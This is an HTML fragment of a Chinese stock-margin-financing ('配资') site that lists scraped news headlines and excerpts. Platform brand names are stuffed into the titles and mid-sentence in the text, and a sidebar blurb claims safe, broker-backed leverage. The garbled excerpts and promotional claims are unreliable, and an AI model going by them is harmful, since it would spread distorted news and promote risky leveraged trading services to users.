                                            <p>国产汽车芯片认证审查技术体系实现突破宏发证券 中新网11月18日电 据“市说新语”微信公众号消息，11月18日，国产汽车芯片产业化应用及质量提升“质量强链”成果....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/hongfazhengquan.html" class="biao qian label">宏发证券</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：旺润配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">181</span>
                                                    分类：<span>专业配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/252493.html" title="宏发证券 国产汽车芯片认证审查技术体系实现突破"><img src="/uploads/allimg/251119/19203132010W54.jpg" alt="宏发证券 国产汽车芯片认证审查技术体系实现突破"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/diandiancelue/252492.html" title="永信策略 企业可与哪些人签订竞业限制协议？人社部解答">永信策略 企业可与哪些人签订竞业限制协议？人社部解答</a></h2>
                                            <p>企业可与哪些人签订竞业限制协议？人社部解答永信策略永信策略永信策略 中新网11月18日电 企业可与哪些人签订竞业限制协议？人社部11月18日通过官方微信公众号作....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/yongxincelue.html" class="biao qian label">永信策略</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：中金宸大</span>

                                                <div class="num">
                                                    查看：<span class="zan">129</span>
                                                    分类：<span>点点策略</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/diandiancelue/252492.html" title="永信策略 企业可与哪些人签订竞业限制协议？人社部解答"><img src="/uploads/allimg/251119/203131AS-0-L.jpg" alt="永信策略 企业可与哪些人签订竞业限制协议？人社部解答"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/wangshangchaogupeizi/248166.html" title="策略盈 一幅中国南药“动图”：“绿色黄金”正苏醒| 南药食养 ⑤">策略盈 一幅中国南药“动图”：“绿色黄金”正苏醒| 南药食养 ⑤</a></h2>
                                            <p>策略盈 北回归线横贯之处，光热水土交织成一幅生机盎然的“医药宝石带”。据《中华本草》编纂委员会统计，我国药用资源种类高达12807种，其中超过半数分布于南方地区....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/celueying.html" class="biao qian label">策略盈</a>
                                                <span class="time">日期：11-05</span>
                                                <span class="name">来源：大御优配</span>

                                                <div class="num">
                                                    查看：<span class="zan">182</span>
                                                    分类：<span>网上炒股配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/wangshangchaogupeizi/248166.html" title="策略盈 一幅中国南药“动图”：“绿色黄金”正苏醒| 南药食养 ⑤"><img src="/uploads/allimg/251105/204225H17-0-L.jpg" alt="策略盈 一幅中国南药“动图”：“绿色黄金”正苏醒| 南药食养 ⑤"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zaixianpeizi/248165.html" title="聚创配资 35亿元打造冬季旅游首选地！广东开展“粤享暖冬 乐游广东”消费季活动">聚创配资 35亿元打造冬季旅游首选地！广东开展“粤享暖冬 乐游广东”消费季活动</a></h2>
                                            <p>“欢迎大家在这个冬天，走进广东、体验广东、爱上广东！”11月3日，在广东省人民政府新闻办公室召开的“粤享暖冬 乐游广东”消费季活动新闻发布会上，广东省委常委、副....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/juchuangpeizi.html" class="biao qian label">聚创配资</a>
                                                <span class="time">日期：11-05</span>
                                                <span class="name">来源：启点配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">121</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zaixianpeizi/248165.html" title="聚创配资 35亿元打造冬季旅游首选地！广东开展“粤享暖冬 乐游广东”消费季活动"><img src="/uploads/allimg/251105/2042153602-0-L.jpg" alt="聚创配资 35亿元打造冬季旅游首选地！广东开展“粤享暖冬 乐游广东”消费季活动"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">点点策略文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 点点策略最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/35864.html" title="盈策略 研究发现，每天饭后要午睡的人，不用多久，身体或出现4种改变！_患者_体重_心脏">盈策略 研究发现，每天饭后要午睡的人，不用多久，身体或出现4种改变！_患者_体重_心脏</a></h2>
                                            <p>在日常生活里，好多人都有这么个习惯：享用完美味的午餐后，一股困意悄然袭来，便顺势选择小睡一会儿。特别是咱中老年人，午睡简直成了每日雷打不动的生活 “标配”。有人....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/yingcelue.html" class="biao qian label">盈策略</a>
                                                <span class="time">日期：04-26</span>
                                                <span class="name">来源：新巧牛</span>

                                                <div class="num">
                                                    查看：<span class="zan">203</span>
                                                    分类：<span>专业配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/35864.html" title="盈策略 研究发现，每天饭后要午睡的人，不用多久，身体或出现4种改变！_患者_体重_心脏"><img src="/uploads/allimg/250426/26224320010P36.jpg" alt="盈策略 研究发现，每天饭后要午睡的人，不用多久，身体或出现4种改变！_患者_体重_心脏"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zaixianpeizi/40169.html" title="东南配资 韩立发现一秘密，罗睺实力好强，想离开阴冥之地就一个办法_空间_因为_凡人修仙">东南配资 韩立发现一秘密，罗睺实力好强，想离开阴冥之地就一个办法_空间_因为_凡人修仙</a></h2>
                                            <p>凡人修仙传第141集预告现在已经更新了。而从新一集来看，信息量不多却很重要。从韩立发现一秘密，曹罗睺实力好强，再到最后的想要离开阴冥之地就一个办法。那么多的不说....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/dongnanpeizi.html" class="biao qian label">东南配资</a>
                                                <span class="time">日期：04-28</span>
                                                <span class="name">来源：乐配网</span>

                                                <div class="num">
                                                    查看：<span class="zan">202</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zaixianpeizi/40169.html" title="东南配资 韩立发现一秘密，罗睺实力好强，想离开阴冥之地就一个办法_空间_因为_凡人修仙"><img src="/uploads/allimg/250428/28220F30102208.jpg" alt="东南配资 韩立发现一秘密，罗睺实力好强，想离开阴冥之地就一个办法_空间_因为_凡人修仙"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zaixianpeizi/66015.html" title="展鹏配资 公募把脉二季度行情 继续看好人工智能主线">展鹏配资 公募把脉二季度行情 继续看好人工智能主线</a></h2>
                                            <p>公募把脉二季度行情 继续看好人工智能主线展鹏配资 证券时报记者 余世鹏 进入4月，二季度行情徐徐展开。在当前科技热潮略有消退以及市场开始震荡回调的背景下，公募机....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/zhanpengpeizi.html" class="biao qian label">展鹏配资</a>
                                                <span class="time">日期：05-07</span>
                                                <span class="name">来源：星速配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">202</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zaixianpeizi/66015.html" title="展鹏配资 公募把脉二季度行情 继续看好人工智能主线"><img src="/uploads/allimg/250507/07101311010UP.jpg" alt="展鹏配资 公募把脉二季度行情 继续看好人工智能主线"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/128801.html" title="大旗策略 好想来零食店员给顾客下跪道歉？万辰集团：安抚店员情绪，调查事发经过">大旗策略 好想来零食店员给顾客下跪道歉？万辰集团：安抚店员情绪，调查事发经过</a></h2>
                                            <p>连云港网友反映大旗策略，好想来零食某门店疑因排队结账争执，一名店员给顾客下跪道歉。万辰集团相关人士表示，事发后安抚了店员情绪，正了解情况。 海量资讯、精准解读，....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/daqicelue.html" class="biao qian label">大旗策略</a>
                                                <span class="time">日期：07-07</span>
                                                <span class="name">来源：鼎冠策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>专业配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/128801.html" title="大旗策略 好想来零食店员给顾客下跪道歉？万辰集团：安抚店员情绪，调查事发经过"><img src="/uploads/allimg/250707/2033102545-0.png" alt="大旗策略 好想来零食店员给顾客下跪道歉？万辰集团：安抚店员情绪，调查事发经过"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/diandiancelue/146107.html" title="亿配资 美联储官员明确：没有立即降息的必要">亿配资 美联储官员明确：没有立即降息的必要</a></h2>
                                            <p>对于关税政策的博弈还在继续。据新华社消息亿配资，美国总统特朗普14日说，如果俄罗斯没有在50天内同乌克兰达成和平协议，美国将对俄罗斯征收“非常严厉”的关税。一名....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/yipeizi.html" class="biao qian label">亿配资</a>
                                                <span class="time">日期：07-17</span>
                                                <span class="name">来源：通盈配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>点点策略</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/diandiancelue/146107.html" title="亿配资 美联储官员明确：没有立即降息的必要"><img src="/uploads/allimg/250717/17202Q60105R3.jpg" alt="亿配资 美联储官员明确：没有立即降息的必要"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/231515.html" title="云沪深配资 6月6日交建转债上涨0.7%，转股溢价率9.37%">云沪深配资 6月6日交建转债上涨0.7%，转股溢价率9.37%</a></h2>
                                            <p>本站消息云沪深配资，6月6日交建转债收盘上涨0.7%，报128.6元/张，成交额5257万元，转股溢价率9.37%。 资料显示，交建转债信用级别为“AA”，债券....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/yunhushenpeizi.html" class="biao qian label">云沪深配资</a>
                                                <span class="time">日期：09-30</span>
                                                <span class="name">来源：问道管理</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>专业配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/231515.html" title="云沪深配资 6月6日交建转债上涨0.7%，转股溢价率9.37%"><img src="/uploads/allimg/250930/30143600010P26.jpg" alt="云沪深配资 6月6日交建转债上涨0.7%，转股溢价率9.37%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/wangshangchaogupeizi/90007.html" title="广盛配资 浙江绍兴：三方协同实现非居民企业跨境缴税“零跑腿”">广盛配资 浙江绍兴：三方协同实现非居民企业跨境缴税“零跑腿”</a></h2>
                                            <p>新华财经杭州5月23日电 记者从中国人民银行浙江省分行获悉，中国人民银行绍兴市分行、绍兴市税务局、建设银行绍兴分行日前联手协作，仅用1天时间为一家注册在开曼群岛....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/guangshengpeizi.html" class="biao qian label">广盛配资</a>
                                                <span class="time">日期：05-24</span>
                                                <span class="name">来源：GGV纪源资本</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>网上炒股配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/wangshangchaogupeizi/90007.html" title="广盛配资 浙江绍兴：三方协同实现非居民企业跨境缴税“零跑腿”"><img src="/uploads/allimg/250524/241I43F101546.jpg" alt="广盛配资 浙江绍兴：三方协同实现非居民企业跨境缴税“零跑腿”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/133128.html" title="九五配资 马克龙前脚刚走，特朗普后脚要来，英法还能“手牵手 肩并肩”吗？">九五配资 马克龙前脚刚走，特朗普后脚要来，英法还能“手牵手 肩并肩”吗？</a></h2>
                                            <p>法国总统马克龙7月10日结束了对英国17年来的首次国事访问九五配资，双方签署了《诺斯伍德宣言》开展“核”作。有分析说，这是英法在美国对欧政策不确定性下“抱团取暖....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/jiuwupeizi.html" class="biao qian label">九五配资</a>
                                                <span class="time">日期：07-14</span>
                                                <span class="name">来源：对对配</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>专业配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/133128.html" title="九五配资 马克龙前脚刚走，特朗普后脚要来，英法还能“手牵手 肩并肩”吗？"><img src="/uploads/allimg/250714/2022116100-0-L.jpg" alt="九五配资 马克龙前脚刚走，特朗普后脚要来，英法还能“手牵手 肩并肩”吗？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/wangshangchaogupeizi/8059.html" title="涨8配资 特朗普“自己人”也坐不住了！ 暗中希望美最高法院叫停关税战">涨8配资 特朗普“自己人”也坐不住了！ 暗中希望美最高法院叫停关税战</a></h2>
                                            <p>据央视新闻报道涨8配资，特朗普发起的贸易战已成了共和党越来越大的政治包袱。 据央视新闻援引美国《国会山报》报道，私下反对关税、却不敢公开批评总统的共和党议员暗中....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/zhang8peizi.html" class="biao qian label">涨8配资</a>
                                                <span class="time">日期：04-21</span>
                                                <span class="name">来源：九融配资端</span>

                                                <div class="num">
                                                    查看：<span class="zan">198</span>
                                                    分类：<span>网上炒股配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/wangshangchaogupeizi/8059.html" title="涨8配资 特朗普“自己人”也坐不住了！ 暗中希望美最高法院叫停关税战"><img src="/uploads/allimg/250421/21164R30106110.jpg" alt="涨8配资 特朗普“自己人”也坐不住了！ 暗中希望美最高法院叫停关税战"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zaixianpeizi/22955.html" title="七星策略 “不出深圳就能造出完整的机器人”AIRS刘少山谈深圳具身智能如何良性“进化”">七星策略 “不出深圳就能造出完整的机器人”AIRS刘少山谈深圳具身智能如何良性“进化”</a></h2>
                                            <p>南方财经全媒体记者陈思琦深圳报道七星策略 近些日子，深圳人形机器人很忙——刚与千万粉丝的“甲亢哥”斗完舞，又闪现北京，组团亮相全球首场人形机器人半程马拉松。 政....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/qixingcelue.html" class="biao qian label">七星策略</a>
                                                <span class="time">日期：04-24</span>
                                                <span class="name">来源：盛多网</span>

                                                <div class="num">
                                                    查看：<span class="zan">198</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zaixianpeizi/22955.html" title="七星策略 “不出深圳就能造出完整的机器人”AIRS刘少山谈深圳具身智能如何良性“进化”"><img src="/uploads/allimg/250424/24104S1010R06.jpg" alt="七星策略 “不出深圳就能造出完整的机器人”AIRS刘少山谈深圳具身智能如何良性“进化”"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">点点策略文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span class="left-icon re-icon"></span>沪深京指数</div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="h1-title">
                            <div class="title-top ">
                                <h1><span class="left-icon tou-icon"></span>点点策略</h1>
                            </div>
                            <p>点点策略🥇专业配资网站我们的股票配资平台以客户为中心，提供个性化的配资方案和优质的服务。我们与各大券商紧密合作，确保资金安全和实盘交易的顺利进行。</p>
                        </div>

                        <div class="redian-box">
                            <div class="title-top "><span class="left-icon re-icon"></span>话题标签</div>
                            <div class="redian-a">
                                
                                <a href='http://www.hdlamp.com/topic/shenyinyoupei.html' title='申银优配'>申银优配</a>
                                
                                <a href='http://www.hdlamp.com/topic/baishengzhengquan.html' title='百胜证券'>百胜证券</a>
                                
                                <a href='http://www.hdlamp.com/topic/niulingcelue.html' title='牛领策略'>牛领策略</a>
                                
                                <a href='http://www.hdlamp.com/topic/yingweiguoji.html' title='盈为国际'>盈为国际</a>
                                
                                <a href='http://www.hdlamp.com/topic/guangshengpeizi.html' title='广盛配资'>广盛配资</a>
                                
                                <a href='http://www.hdlamp.com/topic/tuniupeizi.html' title='途牛配资'>途牛配资</a>
                                
                                <a href='http://www.hdlamp.com/topic/yong_zhengquan.html' title='永華证券'>永華证券</a>
                                
                                <a href='http://www.hdlamp.com/topic/dingjipeizi.html' title='顶级配资'>顶级配资</a>
                                
                                <a href='http://www.hdlamp.com/topic/tianchengpeizi.html' title='天诚配资'>天诚配资</a>
                                
                                <a href='http://www.hdlamp.com/topic/miniupeizi.html' title='米牛配资'>米牛配资</a>
                                
                                <a href='http://www.hdlamp.com/topic/yipeizi.html' title='亿配资'>亿配资</a>
                                
                                <a href='http://www.hdlamp.com/topic/yixinying.html' title='易信盈'>易信盈</a>
                                

                                <a href="http://www.hdlamp.com/topic/" title="点点策略 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top "><span class="left-icon qun-icon"></span>关注 点点策略<!--关注--></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="点点策略">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top "><span class="left-icon tui-icon"></span>滚动资讯</div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/35864.html" title="盈策略 研究发现，每天饭后要午睡的人，不用多久，身体或出现4种改变！_患者_体重_心脏">盈策略 研究发现，每天饭后要午睡的人，不用多久，身体或出现4种改变！_患者_体重_心脏</a></h3>
                                            <span>专业配资网站</span><span class="spancl">04-26</span>
                                            <p>在日常生活里，好多人都有这么个习惯：享用完美味的午餐后，一股困意悄然袭来，便顺势选择小睡一会儿。特别是咱中老年人，午睡简</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.hdlamp.com/zaixianpeizi/40169.html" title="东南配资 韩立发现一秘密，罗睺实力好强，想离开阴冥之地就一个办法_空间_因为_凡人修仙">东南配资 韩立发现一秘密，罗睺实力好强，想离开阴冥之地就一个办法_空间_因为_凡人修仙</a></h3>
                                            <span>在线配资</span><span class="spancl">04-28</span>
                                            <p>凡人修仙传第141集预告现在已经更新了。而从新一集来看，信息量不多却很重要。从韩立发现一秘密，曹罗睺实力好强，再到最后的</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.hdlamp.com/zaixianpeizi/66015.html" title="展鹏配资 公募把脉二季度行情 继续看好人工智能主线">展鹏配资 公募把脉二季度行情 继续看好人工智能主线</a></h3>
                                            <span>在线配资</span><span class="spancl">05-07</span>
                                            <p>公募把脉二季度行情 继续看好人工智能主线展鹏配资 证券时报记者 余世鹏 进入4月，二季度行情徐徐展开。在当前科技热潮略有</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/128801.html" title="大旗策略 好想来零食店员给顾客下跪道歉？万辰集团：安抚店员情绪，调查事发经过">大旗策略 好想来零食店员给顾客下跪道歉？万辰集团：安抚店员情绪，调查事发经过</a></h3>
                                            <span>专业配资网站</span><span class="spancl">07-07</span>
                                            <p>连云港网友反映大旗策略，好想来零食某门店疑因排队结账争执，一名店员给顾客下跪道歉。万辰集团相关人士表示，事发后安抚了店员</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.hdlamp.com/diandiancelue/146107.html" title="亿配资 美联储官员明确：没有立即降息的必要">亿配资 美联储官员明确：没有立即降息的必要</a></h3>
                                            <span>点点策略</span><span class="spancl">07-17</span>
                                            <p>对于关税政策的博弈还在继续。据新华社消息亿配资，美国总统特朗普14日说，如果俄罗斯没有在50天内同乌克兰达成和平协议，美</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/231515.html" title="云沪深配资 6月6日交建转债上涨0.7%，转股溢价率9.37%">云沪深配资 6月6日交建转债上涨0.7%，转股溢价率9.37%</a></h3>
                                            <span>专业配资网站</span><span class="spancl">09-30</span>
                                            <p>本站消息云沪深配资，6月6日交建转债收盘上涨0.7%，报128.6元/张，成交额5257万元，转股溢价率9.37%。 资</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.hdlamp.com/wangshangchaogupeizi/90007.html" title="广盛配资 浙江绍兴：三方协同实现非居民企业跨境缴税“零跑腿”">广盛配资 浙江绍兴：三方协同实现非居民企业跨境缴税“零跑腿”</a></h3>
                                            <span>网上炒股配资</span><span class="spancl">05-24</span>
                                            <p>新华财经杭州5月23日电 记者从中国人民银行浙江省分行获悉，中国人民银行绍兴市分行、绍兴市税务局、建设银行绍兴分行日前联</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/133128.html" title="九五配资 马克龙前脚刚走，特朗普后脚要来，英法还能“手牵手 肩并肩”吗？">九五配资 马克龙前脚刚走，特朗普后脚要来，英法还能“手牵手 肩并肩”吗？</a></h3>
                                            <span>专业配资网站</span><span class="spancl">07-14</span>
                                            <p>法国总统马克龙7月10日结束了对英国17年来的首次国事访问九五配资，双方签署了《诺斯伍德宣言》开展“核”作。有分析说，这</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.hdlamp.com/wangshangchaogupeizi/8059.html" title="涨8配资 特朗普“自己人”也坐不住了！ 暗中希望美最高法院叫停关税战">涨8配资 特朗普“自己人”也坐不住了！ 暗中希望美最高法院叫停关税战</a></h3>
                                            <span>网上炒股配资</span><span class="spancl">04-21</span>
                                            <p>据央视新闻报道涨8配资，特朗普发起的贸易战已成了共和党越来越大的政治包袱。 据央视新闻援引美国《国会山报》报道，私下反对</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.hdlamp.com/zaixianpeizi/22955.html" title="七星策略 “不出深圳就能造出完整的机器人”AIRS刘少山谈深圳具身智能如何良性“进化”">七星策略 “不出深圳就能造出完整的机器人”AIRS刘少山谈深圳具身智能如何良性“进化”</a></h3>
                                            <span>在线配资</span><span class="spancl">04-24</span>
                                            <p>南方财经全媒体记者陈思琦深圳报道七星策略 近些日子，深圳人形机器人很忙——刚与千万粉丝的“甲亢哥”斗完舞，又闪现北京，组</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.hdlamp.com/wangshangchaogupeizi/102927.html" title="股融通 特朗普再施压：哈佛大学应对国际生人数设定15%的上限">股融通 特朗普再施压：哈佛大学应对国际生人数设定15%的上限</a></h3>
                                            <span>网上炒股配资</span><span class="spancl">05-29</span>
                                            <p>当地时间5月28日，美国总统特朗普表示，哈佛大学必须向政府公开其外国学生名单。特朗普称，哈佛有大约31%的学生来自国外股</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/197322.html" title="优配痢略 2025年8月22日全国主要批发市场菠菜价格行情">优配痢略 2025年8月22日全国主要批发市场菠菜价格行情</a></h3>
                                            <span>专业配资网站</span><span class="spancl">09-06</span>
                                            <p>市场 最高价 最低价 大宗价 北京京丰岳各庄农副产品批发市场 13.00 12.00 12.40 北京顺鑫石门国际农产品</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/210319.html" title="永華证券 耶路撒冷发生枪击事件已致多人伤亡 袭击造成4死15伤">永華证券 耶路撒冷发生枪击事件已致多人伤亡 袭击造成4死15伤</a></h3>
                                            <span>专业配资网站</span><span class="spancl">09-09</span>
                                            <p>当地时间8日永華证券，耶路撒冷市中心发生枪击事件，两名枪手登上公交车开枪射击。袭击导致4人死亡，至少15人受伤，其中多人</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.hdlamp.com/wangshangchaogupeizi/231517.html" title="大盈家 6月6日奇正转债上涨0.2%，转股溢价率3.12%">大盈家 6月6日奇正转债上涨0.2%，转股溢价率3.12%</a></h3>
                                            <span>网上炒股配资</span><span class="spancl">09-30</span>
                                            <p>本站消息，6月6日奇正转债收盘上涨0.2%，报130.54元/张，成交额5359.82万元大盈家，转股溢价率3.12%。</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.hdlamp.com/zaixianpeizi/94308.html" title="云配资 阿里巴巴已重回正轨！蔡崇信：要有韧性 始终想着再多活一天">云配资 阿里巴巴已重回正轨！蔡崇信：要有韧性 始终想着再多活一天</a></h3>
                                            <span>在线配资</span><span class="spancl">05-25</span>
                                            <p>5月24日，在第五届BEYOND国际科技创新博览会（BEYOND Expo 2025）上，阿里巴巴集团（09988.HK</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top "><span class="left-icon zui-icon"></span>推荐资讯</div>

                            <div class="tui-li">
                                <a href="http://www.hdlamp.com/diandiancelue/210318.html" title="申银证券 美或将被迫退还半数关税 后果或灾难性"><img src="/uploads/allimg/250909/09152G5010Z60.jpg" alt="申银证券 美或将被迫退还半数关税 后果或灾难性"></a>
                                <h3> <a href="http://www.hdlamp.com/diandiancelue/210318.html" title="申银证券 美或将被迫退还半数关税 后果或灾难性">申银证券 美或将被迫退还半数关税 后果或灾难性</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.hdlamp.com/diandiancelue/205983.html" title="五八策略 民生证券：给予中鼎股份买入评级"><img src="/uploads/allimg/250908/145212DW-0-L.png" alt="五八策略 民生证券：给予中鼎股份买入评级"></a>
                                <h3> <a href="http://www.hdlamp.com/diandiancelue/205983.html" title="五八策略 民生证券：给予中鼎股份买入评级">五八策略 民生证券：给予中鼎股份买入评级</a></h3>
                            </div>
<div class="tui-li">
